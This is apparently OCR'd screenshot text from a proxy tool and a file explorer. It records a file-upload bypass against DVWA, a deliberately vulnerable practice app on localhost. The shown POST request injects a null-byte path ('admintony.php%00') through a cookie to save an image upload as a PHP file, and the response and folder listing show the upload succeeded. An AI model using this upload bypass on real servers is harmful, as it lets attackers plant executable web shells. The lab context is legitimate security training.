 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 38396
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUB7jBlRU6ikebeyY
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: path=hackable%2Fuploads%2Fadmintony.php%00; security=high; bdshare_firstime=1518604628315;
PHPSESSID=bed5b8db975cf1e8b819803f3152dd7e
Connection: close
------WebKitFormBoundaryUB7jBlRU6ikebeyY
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryUB7jBlRU6ikebeyY
Content-Disposition: form-data; name="uploaded"; filename="5.jpg"
Content-Type: image/jpeg
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/admintony.php□15d9074c0a102d8ea8e8f30d6a4f69c2.jpg succesfully
uploaded!</pre>
</div>
D:\phpStudy\WWW\dvwa\hackable\uploads
文件
主页
共享
查看
此电脑 › 系统 (D:) › phpStudy › WWW › dvwa › hackable › uploads
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型
a.php 2018/4/30 19:50 文件夹
2.php 2018/4/30 21:16 PHP 文件
2ff1cd8451322a5aeb7ee5b4eb706c4... 2018/4/30 19:51 JPG 文件
a336f087535e78b2821ee4bbc24091e... 2018/4/30 20:54 JPG 文件
aaa.php 2018/4/30 23:26 PHP 文件
aavvva.php 2018/4/30 23:27 PHP 文件
aavvva.php7cc8831076b757ac71ad7... 2018/4/30 23:29 JPG 文件
aavvva.php73c54ae306f4e0ea70b7b3... 2018/4/30 23:36 JPG 文件
admintony.php 2018/4/30 23:37 PHP 文件